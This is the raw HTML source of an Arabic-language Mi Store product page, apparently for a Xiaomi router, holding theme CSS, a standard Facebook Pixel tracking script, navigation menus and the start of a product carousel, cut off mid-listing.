li.main-menu-item-13.multi-level .dropdown-menu ul li .dropdown-menu{right:100%}.main-menu-3 .main-menu-item-13.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-13.mega-menu .grid-row-1 .grid-col-1{width:100%}.main-menu-3 .main-menu-item-13.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-13.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start} .top-menu-401 .j-menu li.top-menu-item-2>a::before{content:'\e93c' !important;font-family:icomoon !important;color:rgba(244, 118, 37, 1)}.desktop .top-menu-401 .j-menu li.top-menu-item-2:hover>a::before{color:rgba(255, 255, 255, 1)}.top-menu-401 .j-menu li.top-menu-item-2>a:first-child{color:rgba(255, 255, 255, 1)}.desktop .top-menu-401 .j-menu li.top-menu-item-2:hover>a:first-child{color:rgba(244,118,37,1)}.top-menu-401>ul>.top-menu-item-2>a{text-align:right}.top-menu-401>ul>.top-menu-item-2>a>.links-text{display:block}.top-menu-401 > ul > .top-menu-item-2 > a .count-badge{position:relative}.top-menu-401 .j-menu li.top-menu-item-4>a::before{content:'\e946' !important;font-family:icomoon !important;color:rgba(244, 118, 37, 1)}.desktop .top-menu-401 .j-menu li.top-menu-item-4:hover>a::before{color:rgba(255, 255, 255, 1)}.top-menu-401 .j-menu li.top-menu-item-4>a:first-child{color:rgba(255, 255, 255, 1)}.desktop .top-menu-401 .j-menu li.top-menu-item-4:hover>a:first-child{color:rgba(244,118,37,1)}.top-menu-401>ul>.top-menu-item-4>a{text-align:right}.top-menu-401>ul>.top-menu-item-4>a>.links-text{display:block}.top-menu-401 > ul > .top-menu-item-4 > a .count-badge{position:relative}.top-menu-401 .j-menu li.top-menu-item-7>a::before{content:'\ea9b' !important;font-family:icomoon !important;color:rgba(244, 118, 37, 1)}.desktop .top-menu-401 .j-menu li.top-menu-item-7:hover>a::before{color:rgba(255, 255, 255, 1)}.top-menu-401 .j-menu li.top-menu-item-7>a:first-child{color:rgba(255, 255, 255, 1)}.desktop .top-menu-401 .j-menu li.top-menu-item-7:hover>a:first-child{color:rgba(244,118,37,1)}.top-menu-401>ul>.top-menu-item-7>a{text-align:right}.top-menu-401>ul>.top-menu-item-7>a>.links-text{display:block}.top-menu-401 > ul > .top-menu-item-7 > a .count-badge{position:relative}.top-menu-401 .j-menu li.top-menu-item-8>a::before{content:'\eae3' !important;font-family:icomoon !important;color:rgba(244, 118, 37, 1)}.desktop .top-menu-401 .j-menu li.top-menu-item-8:hover>a::before{color:rgba(255, 255, 255, 1)}.top-menu-401 .j-menu li.top-menu-item-8>a:first-child{color:rgba(255, 255, 255, 1)}.desktop .top-menu-401 .j-menu li.top-menu-item-8:hover>a:first-child{color:rgba(244,118,37,1)}.top-menu-401>ul>.top-menu-item-8>a{text-align:right}.top-menu-401>ul>.top-menu-item-8>a>.links-text{display:block}.top-menu-401 > ul > .top-menu-item-8 > a .count-badge{position:relative} .top-menu-402 .j-menu li.top-menu-item-1>a::before{content:'\ebda' !important;font-family:icomoon !important}.top-menu-402>ul>.top-menu-item-1>a{text-align:right}.top-menu-402>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-402 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-402 .j-menu li.top-menu-item-4>a::before{content:'\e928' !important;font-family:icomoon !important}.top-menu-402>ul>.top-menu-item-4>a{text-align:right}.top-menu-402>ul>.top-menu-item-4>a>.links-text{display:block}.top-menu-402 > ul > .top-menu-item-4 > a .count-badge{position:relative}.top-menu-402 .j-menu li.top-menu-item-5>a::before{content:'\eaa7' !important;font-family:icomoon !important}.top-menu-402>ul>.top-menu-item-5>a{text-align:right}.top-menu-402>ul>.top-menu-item-5>a>.links-text{display:block}.top-menu-402 > ul > .top-menu-item-5 > a .count-badge{position:relative} footer>div{background:rgba(33, 33, 33, 1);padding-top:70px;padding-left:20px;padding-right:20px}footer .grid-cols{max-width:1280px}footer .grid-row-1{padding:20px}footer .grid-row-1::before{display:block;left:0;width:100vw}footer .grid-row-1 .grid-col-1{width:25%}footer .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}footer .grid-row-1 .grid-col-1 .grid-item{height:auto}@media (max-width: 760px){footer .grid-row-1 .grid-col-1{width:50%}}@media (max-width: 470px){footer .grid-row-1 .grid-col-1{width:100%}}footer .grid-row-1 .grid-col-2{width:25%}footer .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}footer .grid-row-1 .grid-col-2 .grid-item{height:auto}@media (max-width: 760px){footer .grid-row-1 .grid-col-2{width:50%}}@media (max-width: 470px){footer .grid-row-1 .grid-col-2{width:100%}}footer .grid-row-1 .grid-col-3{width:25%}footer .grid-row-1 .grid-col-3 .grid-items{justify-content:flex-start}footer .grid-row-1 .grid-col-3 .grid-item{height:auto}@media (max-width: 760px){footer .grid-row-1 .grid-col-3{width:50%;margin-top:20px}}@media (max-width: 470px){footer .grid-row-1 .grid-col-3{width:100%}}footer .grid-row-1 .grid-col-4{width:25%}footer .grid-row-1 .grid-col-4 .grid-items{justify-content:flex-start}footer .grid-row-1 .grid-col-4 .grid-item{height:auto}@media (max-width: 760px){footer .grid-row-1 .grid-col-4{width:50%;margin-top:20px}}@media (max-width: 470px){footer .grid-row-1 .grid-col-4{width:100%}}footer .grid-row-2{padding:20px}footer .grid-row-2::before{display:block;left:0;width:100vw}footer .grid-row-2 .grid-col-1{width:50%;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(68, 68, 68, 1);padding-top:20px;padding-bottom:20px}footer .grid-row-2 .grid-col-1 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-1 .grid-item{height:auto}footer .grid-row-2 .grid-col-2{width:50%;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(68, 68, 68, 1);padding-top:20px;padding-bottom:20px}footer .grid-row-2 .grid-col-2 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-2 .grid-item{height:auto}footer .grid-row-3::before{display:block;left:0;width:100vw}footer .grid-row-3 .grid-col-1{width:100%}footer .grid-row-3 .grid-col-1 .grid-item{height:auto} div.links-menu-395 .title.module-title{font-family:'Cairo';font-weight:600;font-size:21px;color:rgba(255, 255, 255, 1);margin-left:0px;margin-bottom:30px;margin-right:0px;white-space:normal;overflow:visible;text-overflow:initial}div.links-menu-395 .title.module-title::after{display:none}div.links-menu-395 .title.module-title.page-title>span::after{display:none}div.links-menu-395 .module-body{display:block;flex-direction:column}div.links-menu-395 .menu-item{border-width:1px 0 0 0}div.links-menu-395 .menu-item a .links-text{white-space:normal;font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(176, 176, 176, 1);word-break:break-word}div.links-menu-395 .menu-item
a{padding-bottom:5px}div.links-menu-395 .menu-item a:hover .links-text{color:rgba(244, 118, 37, 1)}.phone footer  div.links-menu-395 .module-title::before{display:none}.phone footer  div.links-menu-395 .module-title+.module-body>li{display:flex}@media (max-width: 470px){div.links-menu-395 .title.module-title{font-size:16px}} div.links-menu-396 .title.module-title{font-family:'Cairo';font-weight:600;font-size:21px;color:rgba(255, 255, 255, 1);margin-left:0px;margin-bottom:30px;margin-right:0px;white-space:normal;overflow:visible;text-overflow:initial}div.links-menu-396 .title.module-title::after{display:none}div.links-menu-396 .title.module-title.page-title>span::after{display:none}div.links-menu-396 .module-body{display:block;flex-direction:column}div.links-menu-396 .menu-item{border-width:1px 0 0 0}div.links-menu-396 .menu-item a .links-text{white-space:normal;font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(176, 176, 176, 1)}div.links-menu-396 .menu-item
a{padding-bottom:5px}div.links-menu-396 .menu-item a:hover .links-text{color:rgba(244, 118, 37, 1)}.phone footer  div.links-menu-396 .module-title::before{display:none}.phone footer  div.links-menu-396 .module-title+.module-body>li{display:flex}@media (max-width: 470px){div.links-menu-396 .title.module-title{font-size:16px}} div.links-menu-397 .title.module-title{font-family:'Cairo';font-weight:600;font-size:21px;color:rgba(255, 255, 255, 1);margin-left:0px;margin-bottom:30px;margin-right:0px;white-space:normal;overflow:visible;text-overflow:initial}div.links-menu-397 .title.module-title::after{display:none}div.links-menu-397 .title.module-title.page-title>span::after{display:none}div.links-menu-397 .module-body{display:block;flex-direction:column}div.links-menu-397 .menu-item{border-width:1px 0 0 0}div.links-menu-397 .menu-item a .links-text{white-space:normal;font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(176, 176, 176, 1)}div.links-menu-397 .menu-item
a{padding-bottom:5px}div.links-menu-397 .menu-item a:hover .links-text{color:rgba(244, 118, 37, 1)}.phone footer  div.links-menu-397 .module-title::before{display:none}.phone footer  div.links-menu-397 .module-title+.module-body>li{display:flex}@media (max-width: 470px){div.links-menu-397 .title.module-title{font-size:16px}} div.links-menu-398 .title.module-title{font-family:'Cairo';font-weight:600;font-size:21px;color:rgba(255, 255, 255, 1);margin-left:0px;margin-bottom:30px;margin-right:0px;white-space:normal;overflow:visible;text-overflow:initial}div.links-menu-398 .title.module-title::after{display:none}div.links-menu-398 .title.module-title.page-title>span::after{display:none}div.links-menu-398 .module-body{display:block;flex-direction:column}div.links-menu-398 .menu-item{border-width:1px 0 0 0}div.links-menu-398 .menu-item a .links-text{white-space:normal;font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(176, 176, 176, 1)}div.links-menu-398 .menu-item
a{padding-bottom:5px}div.links-menu-398 .menu-item a:hover .links-text{color:rgba(244, 118, 37, 1)}.phone footer  div.links-menu-398 .module-title::before{display:none}.phone footer  div.links-menu-398 .module-title+.module-body>li{display:flex}@media (max-width: 470px){div.links-menu-398 .title.module-title{font-size:16px}}div.links-menu-398 .links-menu-item-7>a::before{content:'\f232' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)} .module-info_blocks-399 .module-item.swiper-slide{margin-left:0px;width:calc((100% - 3 * 0px) / 4 - 0.01px)}.module-info_blocks-399 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 4 - 0.01px)}.one-column #content .module-info_blocks-399 .module-item.swiper-slide{margin-left:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-info_blocks-399 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-info_blocks-399 .module-item.swiper-slide{margin-left:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-info_blocks-399 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-info_blocks-399 .module-item.swiper-slide{margin-left:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-info_blocks-399 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-info_blocks-399 .info-block .info-block-title{font-family:'Cairo';font-weight:400;font-size:17px;color:rgba(0, 0, 0, 1);display:block}.module-info_blocks-399 .info-block .info-block-text{display:block}.module-info_blocks-399 .info-block{padding-top:10px;padding-bottom:10px;display:flex;flex-direction:row;justify-content:flex-start;text-align:right}.module-info_blocks-399 .info-block::before{align-self:center;font-size:22px}.module-info_blocks-399 .info-block-img{align-self:center}.module-info_blocks-399 .info-block::before, .module-info_blocks-399 .info-block-img{margin-left:8px;margin-right:8px}.module-info_blocks-399 .info-block .count-badge{display:none}.module-info_blocks-399 .module-body{padding-top:20px}@media (max-width: 760px){.module-info_blocks-399 .module-item.swiper-slide{margin-left:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-info_blocks-399 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}}.module-info_blocks-399 .module-item-1 .info-block::before{content:'\eab9' !important;font-family:icomoon !important;color:rgba(176, 176, 176, 1)} div.links-menu-400 .module-body{display:flex;flex-direction:row}div.links-menu-400 .menu-item{border-width:0 1px 0 0}div.links-menu-400 .menu-item a .links-text{white-space:nowrap;font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(176, 176, 176, 1);word-break:break-word}div.links-menu-400 .menu-item
a{padding-bottom:5px}.phone footer  div.links-menu-400 .module-title::before{display:none}.phone footer  div.links-menu-400 .module-title+.module-body>li{display:flex}div.links-menu-400 .links-menu-item-1 a .links-text{font-size:15px}div.links-menu-400 .links-menu-item-2 a .links-text{font-size:15px} .icons-menu-406 .title.module-title{font-size:21px;font-weight:700;margin-left:-20px;white-space:normal;overflow:visible;text-overflow:initial;text-align:right}.icons-menu-406 .title.module-title::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.icons-menu-406 .title.module-title.page-title>span::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.icons-menu-406 a::before{color:rgba(176, 176, 176, 1);font-size:35px}.desktop .icons-menu-406 a:hover::before{color:rgba(0, 0, 0, 1)}.icons-menu-406 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis}.icons-menu-406>ul>.icons-menu-item{padding:calc(5px / 2)}.icons-menu-406
ul{justify-content:flex-end}.icons-menu-406 .module-title{text-align:left}.icons-menu-406 .module-title::after{left:auto;right:100%;transform:translate3d(100%,0,0)}@media (max-width: 760px){.icons-menu-406
ul{justify-content:center}.icons-menu-406 .module-title{text-align:center}.icons-menu-406 .module-title::after{right:50%;left:auto;transform:translate3d(50%,0,0)}}.icons-menu-406 .icons-menu-item-3.icon-menu-icon>a::before{content:'\f082' !important;font-family:icomoon !important}.icons-menu-406 .icons-menu-item-4.icon-menu-icon>a::before{content:'\f082' !important;font-family:icomoon !important}.icons-menu-406 .icons-menu-item-5.icon-menu-icon>a::before{content:'\f082' !important;font-family:icomoon !important}.icons-menu-406 .icons-menu-item-6.icon-menu-icon>a::before{content:'\f082' !important;font-family:icomoon !important}.icons-menu-406 .icons-menu-item-7.icon-menu-icon>a::before{content:'\f082' !important;font-family:icomoon !important}.icons-menu-406 .icons-menu-item-8.icon-menu-icon>a::before{content:'\f082' !important;font-family:icomoon !important} .module-blocks-485.blocks-grid .module-item.swiper-slide{margin-left:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-485.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-485.blocks-grid .module-item.swiper-slide{margin-left:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-485.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-485.blocks-grid .module-item.swiper-slide{margin-left:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-485.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-485.blocks-grid .module-item.swiper-slide{margin-left:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-485.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-blocks-485 .block-title{order:-2}.module-blocks-485 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-485 .block-header
img{display:flex}.module-blocks-485 .block-wrapper{display:flex}.module-blocks-485 .block-header
i{float:none;display:flex}.module-blocks-485 .block-body{display:flex;flex-direction:column}.module-blocks-485 .module-item-1 .expand-content{max-height:100%;overflow:visible;max-height:70px}.module-blocks-485 .module-item-1 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-485 .module-item-1 .block-footer
.btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center}</style><style>.text-danger {
    color: #dc3545;
    background-color: #f8d7da;
    padding: 10px;
    border: 1px solid #dc3545;
    border-radius: 5px;
    font-weight: bold;
    font-size: 1.2em;
    /*animation: shake 0.5s ease-in-out infinite alternate;*/
    animation: shake 0.5s cubic-bezier(.36,.07,.19,.97) both;
}

@keyframes shake {
  10%, 90% {
    transform: translate3d(-1px, 0, 0);
  }
  
  20%, 80% {
    transform: translate3d(2px, 0, 0);
  }

  30%, 50%, 70% {
    transform: translate3d(-4px, 0, 0);
  }

  40%, 60% {
    transform: translate3d(4px, 0, 0);
  }
}

/* =============================== */

.top-menu .j-menu > li > a, .top-menu.accordion-menu .menu-item > a + div, .top-menu .accordion-menu .menu-item>a+div {
   margin-top: 15px;
   height: 18px;
}
.block-wrapper {
    overflow-wrap: break-word;
}

.top-menu .j-menu > li:first-child > a { 
       border-left: 1px solid #424242;
}

.stepper span button .fa-angle-up {
    transform: rotate(180deg);
}

.product-thumb .product-img img { width: auto; }

.title-wrapper { position: relative; }

.title-wrapper::after { right: 0; }
.title-wrapper::before { left: 0  !important; opacity: 1 !important; }


 .module-title-393 .title-wrapper::after,
 .module-title-393 .title-wrapper::before {
    display: none;
}

.title-wrapper::after,
.title-wrapper::before {
    content: '';
    position: absolute !important;
    top: 40% !important;
    height: 1px;
    background: #B0B0B0;
    width: 30%;
   transform: none !important;
}

@media (max-width: 414px) {
  .title-wrapper::after,
  .title-wrapper::before {
      width: 15%;
  }
}

.module-newsletter .module-body .input-group-btn button {
    position: absolute;
    top: -16px;
}

@media(min-width: 1025px) {
.icons-menu.icons-menu-394 {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
            justify-content: space-between;
}
}

@media(max-width: 1024px) {
 .module-title-393 .title-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;
}

 .module-title-393 .title-wrapper h3 { margin-bottom: 10px }
}

.module-info_blocks-399 .info-block-img {
    max-width: initial;
}

.module-info_blocks-399 .info-block::before, .module-info_blocks-399 .info-block-img {
  margin-right: 0;
  margin-left: 0;
}


@media( min-width: 1367px ) {

.desktop-header-active .header .mid-bar, .desktop-header-active .desktop-main-menu-wrapper, .desktop-header-active .mega-menu-content, .desktop-header-active .mega-menu-content .grid-cols { max-width: 1440px }

.mid-bar.navbar-nav {
    position: absolute;
    top: 80px;
    background-color: #fff;
    border-radius: 31px;

}

.desktop-header-active .header-sm .mid-bar { height: 80px;  }

#logo a>img { max-width: 75px; }
}

@media( max-width: 1366px ) {

#logo a>img { max-width: 71px; }
}

@media( max-width: 1024px ) {

#logo a>img { max-height: 50px; }
}

#logo a { margin-top: -3px; }

.mega-menu-content .product-thumb .product-img img {
    height: 200px;
}


.mega-menu-content .title {
    display: none;
}

.mega-menu-content {
    border-radius: 20px;
}

.desktop-main-menu-wrapper .main-menu .main-menu-item { 

  height: 80px;
}

a.btn.btn-info,
a.btn.btn-danger {
    padding: 10px;
}

a.btn.btn-info {  background-color: #337ab7; }
a.btn.btn-danger {  background-color: #ff0000; }

fieldset#address input, fieldset#address select {
    height: 45px;
}


a.btn.btn-danger {
    display: none;
}

#content > div.cart-page > div > div.panels-total > div.cart-total {
    display: flex;
    flex-direction: column;
    gap: 8px;
}
#content > div.cart-page > div > div.panels-total > div.cart-total table td:nth-child(2){
    text-wrap: nowrap;
}
#content > div.cart-page > div.cart-bottom .tamara-promo {
    margin-top: 8px;
}</style> <script src="catalog/view/theme/journal3/assets/c0355f33695ebb25b77f5edcb3777b11.js?v=14218c54" ></script> <script type="text/javascript">// we are using this flag to determine if the pixel
          // is successfully added to the header
          window.isFacebookPixelInHeaderAdded = 1;
          window.isFacebookPixelAdded=1;</script> <script type="text/javascript">function facebook_loadScript(url, callback) {
            var script = document.createElement("script");
            script.type = "text/javascript";
            if(script.readyState) {  // only required for IE <9
              script.onreadystatechange = function() {
                if (script.readyState === "loaded" || script.readyState === "complete") {
                  script.onreadystatechange = null;
                  if (callback) {
                    callback();
                  }
                }
              };
            } else {  //Others
              if (callback) {
                script.onload = callback;
              }
            }

            script.src = url;
            document.getElementsByTagName("head")[0].appendChild(script);
          }</script> <script type="text/javascript">(function() {
            var enableCookieBar = 'false';
            if (enableCookieBar === 'true') {
              facebook_loadScript("catalog/view/javascript/facebook/cookieconsent.min.js");

              // loading the css file
              var css = document.createElement("link");
              css.setAttribute("rel", "stylesheet");
              css.setAttribute("type", "text/css");
              css.setAttribute(
                "href",
                "catalog/view/theme/css/facebook/cookieconsent.min.css");
              document.getElementsByTagName("head")[0].appendChild(css);

              window.addEventListener("load", function(){
                function setConsent() {
                  fbq(
                    'consent',
                    this.hasConsented() ? 'grant' : 'revoke'
                  );
                }
                window.cookieconsent.initialise({
                  palette: {
                    popup: {
                      background: '#237afc'
                    },
                    button: {
                      background: '#fff',
                      text: '#237afc'
                    }
                  },
                  cookie: {
                    name: fbq.consentCookieName
                  },
                  type: 'opt-out',
                  showLink: false,
                  content: {
                    allow: "Agree",
                    deny: "Opt Out",
                    header: "Our Site Uses Cookies",
                    message: "By clicking Agree, you agree to our <a class=\"cc-link\" href=\"https:\/\/www.facebook.com\/legal\/terms\/update\" target=\"_blank\">terms of service<\/a>, <a class=\"cc-link\" href=\"https:\/\/www.facebook.com\/policies\/\" target=\"_blank\">privacy policy<\/a> and <a class=\"cc-link\" href=\"https:\/\/www.facebook.com\/policies\/cookies\/\" target=\"_blank\">cookies policy<\/a>."
                  },
                  layout: 'basic-header',
                  location: true,
                  revokable: true,
                  onInitialise: setConsent,
                  onStatusChange: setConsent,
                  onRevokeChoice: setConsent
                }, function (popup) {
                  // If this isn't open, we know that we can use cookies.
                  if (!popup.getStatus() && !popup.options.enabled) {
                    popup.setStatus(cookieconsent.status.dismiss);
                  }
                });
              });
            }
          })();</script> <script type="text/javascript">(function() {
            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','https://connect.facebook.net/en_US/fbevents.js');

            var enableCookieBar = 'false';
            if (enableCookieBar === 'true') {
              fbq.consentCookieName = 'fb_cookieconsent_status';

              (function() {
                function getCookie(t){var i=("; "+document.cookie).split("; "+t+"=");if(2==i.length)return i.pop().split(";").shift()}
                var consentValue = getCookie(fbq.consentCookieName);
                fbq('consent', consentValue === 'dismiss' ? 'grant' : 'revoke');
              })();
            }

            // system auto generated facebook_pixel.js, DO NOT MODIFY
pixel_script_filename = 'catalog/view/javascript/facebook/facebook_pixel_3_1_0.js';
// system auto generated facebook_pixel.js, DO NOT MODIFY
              facebook_loadScript(
                pixel_script_filename,
                function() {
                  var params = {
    "agent": "exopencart-3.0.3.2-3.1.0"
};
                  _facebookAdsExtension.facebookPixel.init(
                    '1018827982268678',
                    {},
                    params);
                                      _facebookAdsExtension.facebookPixel.firePixel(
                      JSON.parse('{\"event_name\":\"ViewContent\",\"content_type\":\"product\",\"content_ids\":[\"47\"],\"value\":138,\"currency\":\"SAR\",\"content_name\":\"\\u0631\\u0627\\u0648\\u062a\\u0631 \\u0634\\u0627\\u0648\\u0645\\u064a 4A - \\u0645\\u0642\\u0648\\u064a \\u0634\\u0628\\u0643\\u0629\",\"num_items\":1}'));
                                  });
                      })();</script> <link type='text/css' href='catalog/view/theme/journal3/ms_sa_symbol/marvel_sar_currency_style.css' rel='stylesheet' /></head><body class=""><div class="mobile-container mobile-main-menu-container"><div class="mobile-wrapper-header">
<span>القائمة </span><div class="language-currency top-menu"><div class="mobile-currency-wrapper"></div><div class="mobile-language-wrapper"></div></div>
<a class="x"></a></div><div class="mobile-main-menu-wrapper"></div></div><div class="mobile-container mobile-filter-container"><div class="mobile-wrapper-header"></div><div class="mobile-filter-wrapper"></div></div><div class="mobile-container mobile-cart-content-container"><div class="mobile-wrapper-header">
<span>سلة التسوق</span>
<a class="x"></a></div><div class="mobile-cart-content-wrapper cart-content"></div></div><div class="site-wrapper"><header class="header-compact"><div class="header header-compact header-sm"><div class="top-bar navbar-nav"><div class="top-menu top-menu-401"><ul class="j-menu"><li class="menu-item top-menu-item top-menu-item-2">
<a href="https://www.mistore.sa/index.php?route=account/order" ><span class="links-text">تتبع طلبي</span></a></li><li class="menu-item top-menu-item top-menu-item-4">
<a href="https://www.mistore.sa/blog-ar" ><span class="links-text">المدونة</span></a></li><li class="menu-item top-menu-item top-menu-item-7">
<a><span class="links-text">تسوق آمن</span></a></li><li class="menu-item top-menu-item top-menu-item-8">
<a><span class="links-text">توصيل للمنزل</span></a></li></ul></div><div class="language-currency top-menu"><div class="desktop-language-wrapper"><div id="language" class="language"><form action="https://www.mistore.sa/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language"><div class="dropdown drop-menu">
<button type="button" class="dropdown-toggle" data-toggle="dropdown">
<span class="language-flag-title"> <a class="language-select " data-name="en-gb"  style="color: unset;text-decoration: unset;">
<span class="symbol"><img src="[data-uri]" width="16" height="11" alt="English" title="English"/></span>
<span class="language-title">English</span>  </a>
</span>
</button></div>
<input type="hidden" name="code" value=""/>
<input type="hidden" name="redirect" value="https://www.mistore.sa/offers/Xiaomi-Router-4A "/></form></div></div><div class="desktop-currency-wrapper"></div></div><div class="third-menu"></div><div class="top-menu secondary-menu"><div class="top-menu top-menu-402"><ul class="j-menu"><li class="menu-item top-menu-item top-menu-item-1">
<a href="https://www.mistore.sa/index.php?route=account/login" ><span class="links-text">تسجيل الدخول</span></a></li><li class="menu-item top-menu-item top-menu-item-4">
<a href="https://www.mistore.sa/index.php?route=product/compare" ><span class="links-text">مقارنة المنتجات</span><span class="count-badge compare-badge count-zero">0</span></a></li><li class="menu-item top-menu-item top-menu-item-5">
<a href="https://www.mistore.sa/index.php?route=account/wishlist" ><span class="links-text"></span><span class="count-badge wishlist-badge count-zero">0</span></a></li></ul></div></div></div><div class="mid-bar navbar-nav"><div class="desktop-logo-wrapper"><div id="logo">
<a href="https://www.mistore.sa/index.php?route=common/home">
<img src="https://www.mistore.sa/image/cache/webp/catalog/Design/logo-MI-442x442.webp" srcset="https://www.mistore.sa/image/cache/webp/catalog/Design/logo-MI-442x442.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/Design/logo-MI-442x442.webp 2x" width="442" height="442" alt="Mi Store" title="Mi Store"/>
</a></div></div><div class="desktop-main-menu-wrapper navbar-nav"><div class="menu-trigger menu-item main-menu-item"><ul class="j-menu"><li><a>القائمة</a></li></ul></div><div id="main-menu" class="main-menu main-menu-3"><ul class="j-menu"><li class="menu-item main-menu-item main-menu-item-1 dropdown mega-menu menu-fullwidth mega-fullwidth " >
<a href="https://www.mistore.sa/index.php?route=product/catalog"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">جميع المنتجات</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696718a9dfc4c" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-696718a9dfc4c"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-products module-products-415 module-products-grid carousel-mode"><div class="module-body"><div class="module-item module-item-1 swiper-slide"><h3 class="title module-title">جميع المنتجات</h3><div class="swiper" data-items-per-row='{"c0":{"0":{"items":5,"spacing":3},"760":{"items":3,"spacing":20}},"c1":{"0":{"items":1,"spacing":20}},"c2":{"0":{"items":1,"spacing":20}},"sc":{"0":{"items":1,"spacing":20}}}' data-options='{"speed":500,"autoplay":{"delay":3000},"pauseOnHover":true,"loop":false}'><div class="swiper-container" ><div class="swiper-wrapper product-grid"><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-415 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('17')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Mi-Smart-Body-Composition-Scale-2" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/17/099-mi-body-scale-2-wht-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/17/099-mi-body-scale-2-wht-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/17/099-mi-body-scale-2-wht-1-500x500.webp 2x"  width="250" height="250" alt="ميزان شاومي Composition Scale 2  الذكي لقياس وزن الجسم - لون ابيض" title="ميزان شاومي Composition Scale 2  الذكي لقياس وزن الجسم - لون ابيض" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-420 product-label-default"><b>-45 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Mi-Smart-Body-Composition-Scale-2">ميزان شاومي Composition Scale 2  الذكي لقياس وزن الجسم - لون ابيض</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>99</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>179</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>86</span></div><div class="rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
